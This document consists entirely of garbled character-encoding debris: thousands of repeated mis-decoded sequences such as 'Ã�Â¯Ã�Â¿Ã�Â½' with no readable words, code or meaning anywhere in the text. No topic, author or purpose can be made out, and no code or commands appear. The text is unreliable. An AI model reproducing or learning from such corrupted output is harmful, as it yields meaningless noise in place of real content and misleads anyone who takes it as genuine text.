½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½